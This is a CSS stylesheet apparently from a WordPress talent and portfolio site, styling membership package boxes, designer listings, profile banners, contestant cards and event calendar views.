.top_bx .package{display:block;width:100%;border-bottom:1px solid #dadada;text-transform:uppercase;color:#ce2e2e;font-weight:700;font-size:18px;padding:21px 10px;box-sizing:border-box;text-align:center}
.four_bx .col-bx .btn_select{margin-top:20px}
.text-bx{box-sizing:border-box;font-size:18px;text-align:center;height:175px;display:flex;justify-content:center;align-items:center}
.membership_bx{padding-top:40px}
.text-bx span.block{font-weight:400;display:block;font-size:13px;line-height:100%;text-align:right;color:#d23c3d}
.text-bx span.block>span{font-size:29px;line-height:100%;color:#000;font-weight:700}
.red_pack .text-bx span.block>span{color:#d23c3d}
.text-bx span.block span span.offer_price_validity{font-size:19px}
.text-bx span.block span span.offer_price_validity:before{content:"/"}
.text-bx span strike{font-size:16px;font-weight:400}
.packages_outer{border:1px solid #ce2e2e;border-radius:20px;display:inline-block;width:100%;margin-top:60px;margin-bottom:50px}
#page_content_wrapper .sidebar .content .posts.blog,#page_content_wrapper .sidebar .content .sidebar_widget,.page_content_wrapper .sidebar .content .posts.blog,.page_content_wrapper .sidebar .content .sidebar_widget{list-style:none;margin-left:0;margin-top:0;padding:0}
.four_bx .col-bx .red_pack .top_bx a{background:#ce2e2e}
.four_bx .red_pack{border:2px solid #ce2e2e;box-shadow:0 0 5px rgba(0,0,0,.6);box-sizing:border-box;margin:-25px -2px -2px;position:relative;z-index:10}
.red_pack .top_bx .package{background:#ce2e2e;color:#fff;padding:30px 10px;font-size:22px}
.four_bx .col-3 .red_pack,.four_bx .col-bx .red_pack{margin-bottom:-20px;background:#fff}
.text-bx span.block>span.year_bx{width:43px;display:inline-block;font-size:14px;text-align:left;padding-left:7px;font-weight:400}
ul.package{list-style-type:none}
ul.package li{display:inline-block;padding:10px 24px;font-size:18px}
ul.package li:before{color:#e52929;font-size:20px;font-weight:700;content:"\f101";font-family:FontAwesome}
li.sugg{min-height:110px!important}
.portfolio_banner{width:100%;background-size:100% 100%}
.portfolio_banner p{text-transform:uppercase}
.form-row input.input-checkbox{position:absolute}
.tribe-events-single .sidebar_widget .widget:not(#text-26){margin-bottom:20px;padding:15px;border:1px solid #ddd}
.wcv-grid input[type=submit]{color:#fff!important}
.wcv-grid input[type=reset],.wcv-grid input[type=reset]:hover{color:#fff!important;background:#000;border:0 solid transparent!important;border-radius:3px;padding:7px}
.wcv-grid .active a.tabs-tab,.wcv-grid a.tabs-tab:hover{color:#fff!important;background:#fc2626!important}
.user_bann{height:calc(100vh - 87px);position:relative;min-height:600px}
.user_bann.featured_cover.elite_profile{height:calc(100vh);min-height:300px}
.user_bann .black_row{position:absolute;bottom:0;left:0;width:100%}
.sidebar-search-icon{font-family:FontAwesome}
.designer_detail_section{padding:5px 20px;background:#fc2626;margin-bottom:35px}
.designer_detail_section *{color:#fff!important}
.page-title{text-align:center;margin-bottom:30px}
.list-designer-detail{padding:0;margin:0 -15px;display:inline-block;width:calc(100% + 30px)}
.list-designer-detail li{float:left;width:25%;padding:15px;display:inline-block;text-align:center}
.list-designer-detail li h4{font-weight:600;margin-bottom:10px}
.list-designer-detail li p{color:#909090;line-height:140%}
.page-id-11653 .page{padding-top:60px;padding-bottom:60px}
.store-info ul li{display:inline-block;width:25%;float:left;text-align:left}
.store-info div{text-align:left}
.post_header.single ul.list-blog{font-size:16px}
.post_header.single ul.list-blog li{padding-left:24px;margin-bottom:10px;position:relative}
.post_header.single ul.list-blog li:after{content:"";position:absolute;left:0;top:5px;width:16px;height:16px;background:url("../images/tick.png");background-size:100%}
/*------ Designers Page Stylesheet ----*/
.wcv_vendorslist{margin:0 -15px}
.wcv_vendorslist .vendor_list{padding:15px;width:33.33333333%;display:inline-block}
.wcv_vendorslist .vendor_list .designer_bx{border:1px solid #ddd;border-radius:3px}
.wcv_vendorslist .vendor_list .designer_bx img{width:100%;height:auto!important}
.content_section{padding:15px}
.designer_bx .content_section .star_rating{float:right}
.designer_bx .content_section .location{color:#5f5e5e;display:inline-block;width:auto}
.designer_bx .designer-image{display:inline-block;width:100%}
.designer_bx .content_section .title{font-size:18px;max-width:calc(100% - 88px);display:inline-block;text-overflow:ellipsis;height:22px;overflow:hidden;white-space:nowrap;line-height:18px}
.featured_cover{position:relative}
.featured_cover:after{content:"";height:100%;width:100%;left:0;top:0;position:absolute;z-index:1;background:rgba(0,0,0,.3)}
.featured_cover>*{z-index:10;position:relative}
.page-template-influencer-profile .featured_cover:after{background:rgba(0,0,0,.6)}
body.darkHeader.page-template-influencer-profile{padding-top:0}
body.darkHeader.page-template-influencer-profile .profile_cover.profile-header{margin-top:87px}
/*------ Featured Profile Page Stylesheet ----*/
.user_info{max-width:580px;margin:0 auto}
.profile_cover .user_info h1.profile-name{font-size:68px;text-align:center;line-height:120%;text-transform:uppercase;font-weight:800;border-bottom:1px solid #fff;display:block;width:100%;padding-bottom:25px}
.user_bann.featured_cover .black_row{border-top:1px dashed #fff;padding:15px;display:inline-block;width:100%}
.user_bann.featured_cover .black_row ul li{display:inline-block;margin:0 18px}
.user_bann.featured_cover .black_row ul li a{color:#fff;font-size:16px}
.user_bann.featured_cover .black_row ul.left-list{float:left;padding:11px 0}
.user_bann.featured_cover .black_row ul.right-list{float:right}
.user_bann.featured_cover .black_row ul li .contact-btn{border:1px solid #fff;padding:10px 22px;border-radius:3px;display:inline-block}
.user_info .profile-location{padding:0;margin:0;float:right;font-size:18px;font-weight:300}
.user_info .profile-position{padding:0;margin:0;float:left;font-size:18px;font-weight:300}
.user_info .profile-location i,.user_info .profile-position i{font-size:28px}
.featured_cover .profile_cover.profile-header{float:left;width:100%;padding-bottom:0;display:flex;height:calc(100vh - 218px);align-items:center;margin:0}
.gal .my_portfolio{text-align:center;padding:180px 0;background-size:cover;background-attachment:fixed;position:relative}
.gal .my_portfolio:after{content:"";height:100%;width:100%;top:0;left:0;background:rgba(0,0,0,.6);position:absolute}
.gal .my_portfolio h4{font-size:32px;color:#fff;position:relative;z-index:1;font-weight:600}
.page-id-14578 .gal .my_portfolio{background-position:100% 30%!important}
.recent-project{padding:70px 0;background:#333}
ul.recent_project{margin:0;padding:0}
ul.recent_project>li{margin-bottom:15px;display:inline-block;width:100%;background:#fff;padding:18px;border:1px dashed rgba(0,0,0,.5);border-radius:4px}
ul.recent_project li p{font-size:16px}
.recent-project h4.appe{margin:0;margin-bottom:15px;text-align:center;color:#fff}
.recent-project h4.appe,.recent-project h4.appe span{font-size:32px}
.contestants .box_effect{height:360px;width:100%;position:relative;align-items:center;overflow:hidden;text-align:center;line-height:200px!important}
.contestants .box_effect img{width:auto!important;height:auto;max-width:100%;max-height:100%;display:inline-block!important}
.contestants .caption ul{display:flex}
.contestants .caption li{float:left;width:calc(50% - 4px);margin:2px;display:inline;line-height:24px;border:1px dashed #fc2626;color:#fc2626}
.contestants .caption li.detail_data{float:right;border:1px dashed #3c95f9;color:#3c95f9}
.contestants .user_profile .thumbnail{box-shadow:0 0 10px rgba(0,0,0,.2);border:0 solid transparent!important;overflow:visible}
.contestants .user_profile .thumbnail>span{position:absolute;top:-3px;left:8px;z-index:1;background:#fc2626;color:#fff;width:30px;text-align:center;line-height:32px;font-size:13px}
.contestants .user_profile .thumbnail>span:before{content:"";height:0;width:0;border:2px solid;border-top-color:transparent;border-right-color:transparent;border-bottom-color:#d41717;border-left-color:#d41717;position:absolute;left:100%}
.contestants #talent .user_profile .thumbnail .caption{padding:9px 0 0}
.rule_box{border:1px solid #ccc;padding:35px;border-radius:6px;width:100%;display:inline-block;text-align:left;margin:20px 0 45px}
.rule_box ul{margin:0}
.rule_box ul li{margin:0;padding:0 0 5px 30px;position:relative;display:inline-block;width:100%}
.rule_box ul li:before{content:"";height:25px;width:25px;position:absolute;left:0;top:2px;background:url("../images/right_check.png") no-repeat}
.rule_box ul li .sub li{display:inline-block;width:auto;padding-right:20px;padding-left:22px}
.rule_box h3{margin-bottom:12px;font-weight:600;font-size:18px}
.similar_talent .user_profile{margin-bottom:20px}
.alert.alert-info.hidden_profile{margin-top:50px}
.page-template-templates .similar_talent{margin-bottom:40px}
.gallery-pop .modal-dialog{position:fixed;height:100vh;width:100vw;margin:0!important}
.like_love{display:none}
.page-template-featured-profile .gallery.paid .alert{margin-bottom:0;margin-top:30px}
.page-template-featured-profile .services_tag{text-align:center;margin-top:30px}
.page-template-featured-profile .services_tag li{background:#fc2626;color:#fff;border-radius:23px;padding:12px 30px;line-height:100%;display:inline-block;margin:5px}
.document.service{padding-top:90px;padding-bottom:90px}
.page-template-approve-talent form.post-password-form{text-align:center;margin-bottom:140px;margin-top:100px}
.bann_reg{width:100%}
.bann_reg img{width:100%}
.giv_wing{background:url("../images/wing_bg.jpg");padding:80px 0;background-size:cover}
.giv_wing h2{color:#fff;float:left;max-width:calc(100% - 190px);font-weight:400;line-height:140%}
.build_portfolio .btn,.giv_wing .btn{border:2px solid #fff;background:rgba(0,0,0,0);color:#fff;font-size:17px;font-weight:600;padding:13px 30px;border-radius:5px;float:right;margin-top:15px}
.why_member{background:#ed1c24;padding:80px 0}
.why_member p{color:#fff;font-size:16px;clear:both;padding:5px 50px 15px}
.why_member h2{color:#fff;margin-bottom:20px}
.why_member ul{width:100%}
.why_member ul li{width:33%;list-style:none;float:left;text-align:center;padding:15px}
.why_sec_reg{padding-top:80px;padding-bottom:80px}
.why_sec_reg h2.red_txt{color:#ed1c24!important;margin-bottom:40px}
.why_sec_reg ul{margin-top:20px}
.why_sec_reg ul li{color:#010101;font-size:18px;list-style:none;margin-bottom:22px;font-weight:400;position:relative;padding-left:38px}
.why_sec_reg ul li:before{content:"";height:30px;width:30px;position:absolute;left:0;top:0;background:url("../images/icon_tick.png");top:3px;background-repeat:no-repeat}
.points_box{padding:30px 0 80px}
.points_box ul{margin-top:20px;display:inline-block;width:100%}
.points_box ul li{color:#010101;font-size:15px;list-style:none;margin-bottom:16px;width:50%;float:left;font-weight:400;position:relative;padding-left:38px}
.points_box ul li:nth-child(2n+3){clear:both}
.points_box ul li:before{content:"";height:20px;width:20px;position:absolute;left:0;top:0;background:url("../images/icon_tick.png");background-size:100%;top:3px;background-repeat:no-repeat}
.points_box h3{text-align:center;font-weight:700;margin-bottom:5px;padding-bottom:20px;border-bottom:1px solid #ddd}
.build_portfolio{text-align:center;background:url("../images/banne_bg_jana.jpg");background-size:cover;padding:140px 0;background-position:center center}
.build_portfolio h2{color:#fff;font-weight:400;line-height:130%}
.build_portfolio h2 b{font-weight:800}
.build_portfolio .btn{float:none;display:inline-block}
body.darkHeader.page-template-elite-club{padding-top:0;background:#1b1c2e}
.page-template-dashboard #Casting-Calls .media-body a{font-size:16px}
.post_event_top_sec{padding-top:50px}
.post_event_top_sec h1{font-size:26px;margin-bottom:10px;line-height:140%}
.post_event_top_sec h1 b{color:#fc2626;font-weight:900}
.post_event_form_sec h3{font-weight:600;color:#fc2626}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec{padding-top:0}
.script_audition{padding-top:40px}
.script_audition h1.vc_custom_heading{font-family:Lato;font-weight:700;font-size:30px}
.About_banner{background:-moz-linear-gradient(top,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);background:-webkit-linear-gradient(top,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);background:linear-gradient(to bottom,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);padding:80px 10px}
.About_banner h1,.About_banner p{text-align:center;color:#fff}
.About_banner p{font-size:18px}
.About_banner h1{font-size:46px;margin-bottom:15px;font-weight:400}
.About_banner .wpb_text_column.wpb_content_element.text-center{margin:0!important}
.About_text_section{text-align:left;padding:50px 0}
.About_text_section .wpb_single_image.vc_align_left{text-align:center}
.About_text_section h2{font-size:23px;color:rgba(0,0,0,.6);text-transform:uppercase;margin-bottom:12px;margin-top:20px}
.About_text_section h2 b{display:block;width:100%;color:#d23d3e;font-size:34px}
.coupon_box{width:100%;display:flex;margin-bottom:10px}
.coupon_box .button-submit{position:relative;padding-left:10px}
.coupon_box .button-submit .loader_coupon{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,.4);color:#000;text-align:center;display:block;align-items:center;line-height:42px}
.coupon_box .button-submit .loader_coupon i.fa.fa-spinner{animation-name:loder_coupon;animation-duration:1s;animation-iteration-count:infinite}
.coupon_box input#coupon_code{width:100%}
.coupon_box .button-submit input,.coupon_box .button-submit input:focus,.coupon_box .button-submit input:hover{color:#fff;border-color:#fc2626}
body.darkHeader header.tribe-events-header:not(.page-header){position:relative!important;z-index:1}
body.darkHeader article header.tribe-events-calendar-list__event-header{position:relative!important;z-index:1}
body .tribe-events-c-top-bar,body .tribe-filter-bar{display:none!important}
.tribe-events-calendar-list{width:calc(100% + 20px)!important;margin:0 -10px!important}
.tribe-events-calendar-list *{font-family:Lato,sans-serif!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(33.333333% - 20px);float:left;position:relative;margin:10px!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag{position:absolute;bottom:0;left:0;min-width:20px}
.tribe-events .tribe-events-calendar-day__time-separator,.tribe-events .tribe-events-calendar-day__type-separator,.tribe-events-calendar-list .tribe-events-calendar-list__month-separator{clear:both;padding:0 10px;text-align:center;display:inline-block!important;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag.tribe-common-g-col{margin:0!important;padding:0!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-wrapper.tribe-common-g-col{padding:0;margin:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-wrapper.tribe-common-g-col article.tribe-events-calendar-list__event{padding:0!important;margin:0;display:inline-block;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-featured-image-wrapper.tribe-common-g-col{width:100%;padding:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col{padding:10px 0 0 50px;width:100%;float:left}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header .tribe-events-calendar-list__event-datetime-wrapper.tribe-common-b2{display:none}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header{background:rgba(0,0,0,0)!important;height:auto!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-title.tribe-common-b2--bold{font-size:13px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:100%;display:inline-block;font-weight:400;color:#a7a7a7}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-address{font-size:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3.tribe-events-calendar-list__event-title{font-size:17px;text-overflow:ellipsis;white-space:nowrap;width:100%;overflow:hidden;margin:0!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-description.tribe-common-b2.tribe-common-a11y-hidden{display:none!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address{margin:0!important;padding:0;height:20px}
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{color:#fc2626!important;font-weight:600!important;font-size:13px!important}
.tribe-events .tribe-events-calendar-list__month-separator:after,.tribe-events-calendar-day .tribe-events-calendar-day__type-separator span.tribe-events-calendar-day__type-separator-text:after{margin:-12px 0 0 0!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button{background:#fc2626!important;border-radius:0!important}
.tribe-events .tribe-events-calendar-day__time-separator time,.tribe-events .tribe-events-calendar-list__month-separator time,.tribe-events-calendar-day .tribe-events-calendar-day__type-separator span.tribe-events-calendar-day__type-separator-text{padding:0 15px;background:#fff;color:#fc2626;font-weight:600}
.tribe-common-form-control-text.tribe-events-c-search__input-control.tribe-events-c-search__input-control--keyword{margin:0!important}
.tribe-events .tribe-events-c-events-bar__search-form{overflow:hidden!important}
button.tribe-events-c-view-selector__button{padding:10px 26px!important;background:#ddd}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar{padding:5px 10px 5px 5px!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button{margin-left:5px!important;background:#ddd}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3 a:hover{text-decoration:none!important;border-bottom:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3.tribe-events-calendar-list__event-title:hover{border-bottom:0!important;text-decoration:none!important}
.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container{padding-top:40px!important;padding:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-title.tribe-common-b2--bold:before{content:"\f041";font-family:FontAwesome!important}
.tribe-events .tribe-events-calendar-day__time-separator:after,.tribe-events .tribe-events-calendar-day__type-separator:after{margin:-12px 0 0!important}
body.darkHeader .tribe-events-calendar-day header{position:relative!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:before{display:none!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col{width:33.3%!important;float:left;display:inline-block!important}
article.tribe-common-g-row.tribe-common-g-row--gutters.tribe-events-calendar-day__event{display:inline-block;width:calc(100% + 50px)!important;margin-top:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-featured-image-wrapper{width:100%!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details{width:100%!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details header.tribe-events-calendar-day__event-header{background:rgba(0,0,0,0)!important;height:auto!important}
.tribe-events-calendar-day__event-datetime-wrapper.tribe-common-b2{margin:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium{font-size:16px;margin:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col address.tribe-events-calendar-day__event-venue.tribe-common-b2 span.tribe-events-calendar-day__event-venue-address{display:none!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-description,.tribe-events-calendar-day__event-description.tribe-common-b2.tribe-common-a11y-hidden{display:none!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col{width:33.3%!important;float:left;display:inline-block!important;margin:0!important;padding:0!important}
.tribe-common--breakpoint-medium.tribe-events address.tribe-events-calendar-day__event-venue.tribe-common-b2 span{font-weight:400!important;color:#767575}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium a{display:inline-block;width:100%}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium a:hover{text-decoration:none;border:0 solid}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day .tribe-events-calendar-day__event-description{display:none!important}
article.tribe-common-g-row.tribe-common-g-row--gutters.tribe-events-calendar-day__event{padding-top:20px}
.tribe-events .tribe-events-calendar-day__type-separator{padding:0}
/*------------ css End for new event design ---------------*/
@keyframes loder_coupon{
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
@media screen and (max-width:782px){
.portfolio_data{width:100%;position:unset}
.four_bx .col-bx{width:100%}
.portfolio_banner p{text-transform:uppercase;font-size:12px!important}
.vc_row.wpb_row.vc_row-fluid.portfolio_banner.vc_custom_1531312582725.vc_row-has-fill.vc_row-no-padding{padding:0!important}
.portfolio_banner .wpb_column.vc_column_container.vc_col-sm-3{display:none}
.left-side-search input[type="text"] {float: none;}
}
/*------Portfolio Page CSS Start here----------------*/
.portfolio_banner{background:url("../images/portfolio-banner-1.png") !important; padding:140px 0; text-align:center;}
.portfolio_banner .content_bx{padding-top:30px !important; padding-bottom:30px !important; background-color:rgba(229,35,35,0.83) !important;background-color: rgb(229,35,35) !important;}
.portfolio_banner .content_bx h1{font-size:26px; color:#fff; text-transform:uppercase;}
.portfolio_banner .content_bx{max-width:800px; margin:0 auto;}
.portfolio_banner .content_bx p{font-size:17px; color:#fff; text-transform:uppercase;}
.vc_custom_heading{font-size:30px;}
.main-title-center{text-align:center; margin-top:90px; margin-bottom:20px; color:#222; font-weight:700; position:relative; padding-bottom:15px; margin-bottom:15px;}
.main-title-center:after{content:""; height:4px; width:80px; margin-left:-40px; background:#FC2626; position:absolute; left:50%; bottom:0;}
.portfolio_cont{background:url("../images/portfolio-image.png") no-repeat; padding:50px 0; margin:50px 0 80px 0;}
.portfolio_data{background:#fff; padding:40px; box-shadow:0 0 30px 0 rgba(0,0,0,0.3);     margin-top: 30px;}
.portfolio_data h2{font-size:26px; color:#FC2626; font-weight:600; margin-bottom:15px;}
.portfolio_data h5{font-size:16px; font-style:italic; margin-bottom:20px;}
.portfolio_data p{font-size:15px; margin-bottom:25px;}
.big_benefits{background:#E52929;}
.big_benefits .main-title-center{color:#fff}
.big_benefits .main-title-center:after{background:#fff;}
.big_benefits p{text-align:center; color:#fff;}
.point_step{text-align:center;}
.point_step .large{font-size:94px; color:#fff; display:block; line-height:100%;}
.point_step h3{color:#fff; margin:0; font-size:22px;}
.big_benefits .circle{display:inline-block; width:16px; height:16px; border:2px solid #fff; border-radius:100%; position:relative; margin-top:28px; margin-bottom:28px;}
.big_benefits .circle:after,.big_benefits .circle:before{content:""; height:1px; width:100px; position:absolute; border:1px dashed #fff; top:5px}
.big_benefits .circle:before{left:auto; right:100%;}
.big_benefits .circle:after{left:100%; right:auto;}
.min-bx{min-height:200px; margin-bottom:80px; margin-top:30px;}
.packages_outer{border:1px solid #ce2e2e;	border-radius: 20px;	display: inline-block;	width: 100%;	margin-top: 60px; margin-bottom: 50px;}
.four_bx .col-bx{float:left;	width: 25%;	box-sizing: border-box;border-right: 1px solid #dadada;min-height: 440px;	text-align: center;}
.top_bx{min-height:206px; float:left; width:100%}
.four_bx .col-3 ul li, .four_bx .col-bx ul li{border-top:1px solid #dadada; box-sizing:border-box; display:inline-block; font-size:14px; min-height:55px; padding:15px; vertical-align:middle; width:100%; line-height:25px;}
.four_bx .col-3 ul.name li, .four_bx .col-bx ul.name li{font-size:16px; font-weight:bold; text-align:left;}
li.sugg{min-height:110px !important;}
.top_bx .package{display: block; width: 100%; border-bottom: 1px solid #dadada; text-transform: uppercase; color: #ce2e2e; font-weight: bold;	font-size: 18px; padding: 21px 10px; box-sizing: border-box; text-align: center;}
.text-bx{box-sizing:border-box; font-size:18px; text-align:center; height:130px; display:flex; justify-content:center; align-items:center;}
.four_bx .red_pack{border: 2px solid #ce2e2e; box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);box-sizing: border-box; margin: -25px -2px -2px;
margin-bottom: -2px; position: relative; z-index: 10;}
.four_bx .col-3 .red_pack, .four_bx .col-bx .red_pack{margin-bottom: -20px; background: #fff;}
.top_bx .package{display:block; width:100%; border-bottom:1px solid #dadada; text-transform:uppercase; color:#ce2e2e; font-weight:bold; font-size:18px; padding:21px 10px; box-sizing:border-box; text-align:center;}
.red_pack .top_bx .package{background:#d23c3d; color:#fff; padding:30px 10px; font-size:22px;}
.four_bx .col-3:last-child, .four_bx .col-bx:last-child{border-right:0px solid #dadada;}
.four_bx .col-bx .red_pack ul{padding-bottom:20px;}
ul.package{margin:0; padding:0;}
ul.package li{display:inline-block; padding:5px 40px 5px 0; font-size:13px; line-height:170%;}
ul.package li:before{color:#e52929; font-size:20px; font-weight:bold; content:"\f101"; font-family:'FontAwesome'; margin-right:10px;}
.portfolio {padding: 40px 0;margin-top: 80px;}
.portfolio-images .list_wall {background: #fff;}
.portfolio-images p{text-align: center; color: #fff;}
.portfolio-images h2.main_heading:after{width:80px; height:4px; background:#fff; content: '';margin: 15px auto;display: block;}
.portfolio-images h2.main_heading{font-size: 30px;color: #ffffff;text-align: center;font-family:Lato;font-weight:700;font-style:normal;position: relative;}
.item .porfolio-cont .bvc{position:absolute; top:50%; left:50%; width:100%; height:auto; color:#fff; display:inline-block; justify-content:center;align-items:center; opacity:0; transform:translate(-50%, -50%); z-index:2;}
.item .porfolio-cont:hover .bvc{color:#fff !important; display:inline-block !important; text-align:center; opacity:1}
.porfolio-cont{position:relative;}
p.top_bor:before{position:absolute; width:82px; height:4px; background:red; content:''; top:-10px; display:inline-block; text-align:center; margin:0px auto}
.item .porfolio-cont:after{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.8);z-index:1;opacity:0;transition:all .6s}
.item .porfolio-cont:hover:after{opacity:1}
p.top_bor{position:relative;margin:20px 0}
.item .porfolio-cont .bvc h2{color:#fff;display:none;font-size:22px!important}
.item .porfolio-cont .bvc p.top_bor{display:none}
.item .porfolio-cont:hover .bvc h2,.item .porfolio-cont:hover .bvc p.top_bor{display:block;font-size:16px;color:#fff;width:100%}
.widget_search .search-form input{width:100%;width:calc(100% - 40px)}
.widget_search .search-form #search-submit{height:40px;margin-left:0;margin-top:0;padding:0!important;width:36px}
button.search-submit{height:40px;margin-left:0;margin-top:0;padding:0!important;width:36px;background-color:#ef595a!important;border:2px solid #ef595a!important;border-radius:3px}
#search-form-1,.widget_search .search-form input{width:calc(100% - 44px);background-color:#fff;color:#000;border-color:#e1e1e1;padding:7px 10px;font-size:100%;font-family:Lato,'Helvetica Neue',Arial,Verdana,sans-serif;margin:0;background:#fcfcfc;border:1px solid #e1e1e1;outline:0;-webkit-transition:border-color linear .3s;-moz-transition:border-color linear .3s;-o-transition:border-color linear .3s;transition:border-color linear .3s;box-sizing:border-box;-webkit-appearance:none;border-radius:0}
span.screen-reader-text{display:none}
.login_step_1 input.next{clear:both;display:block;margin-top:15px}
#page_content_wrapper .sidebar .content .sidebar_widget>li:first-child{margin-top:0}
#page_content_wrapper p{padding-top:.5em;padding-bottom:.5em}
header.entry-header{display:none!important}
#footer .col-md-3{margin-bottom:20px}
.tabs-how-works ul.nav.nav-tabs{list-style:none;padding:10px 0}
.profil_box_sidebar.sidebar_search{border:1px solid #dadada;border-radius:0;margin-top:0;padding:18px;float:left;width:100%}
input.wpcf7-text,input[type=date],input[type=email],input[type=password],input[type=text],input[type=url]{padding:7px 10px;font-size:100%;font-family:Lato,helvetica neue,Arial,Verdana,sans-serif;margin:0;background:#fcfcfc;border:1px solid #e1e1e1;outline:0;-webkit-transition:border-color linear .3s;-moz-transition:border-color linear .3s;-o-transition:border-color linear .3s;transition:border-color linear .3s;box-sizing:border-box;-webkit-appearance:none;border-radius:0}
.checkbox label,.radio label{padding-left:20px;font-weight:400;cursor:pointer;clear:both;color:#292929;display:block;float:none;font-family:raleway;font-size:15px;margin-bottom:10px;margin-left:0;width:100%}
.posts.blog-profile.withthumb li{float:left;list-style-type:none;margin:8px 0;width:100%;font-family:lato}
.posts.blog-profile.withthumb li:last-child{margin-bottom: 0;}
.wpb_widgetised_column li.My_Profile .posts.blog-profile.withthumb li{margin:0; padding:8px 0; border-bottom:1px solid #ddd;}
.wpb_widgetised_column li.My_Profile .posts.blog-profile.withthumb li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.sidebar_filter_jobs ul.posts.blog-profile .text_area a{line-height:120%;display:inline-block;width:100%}
body:not(.page-template-add-institute) .post_circle_thumb{position:relative;z-index:2;overflow:hidden;float:left;width:70px;height:85px;float:left;margin-right:0}
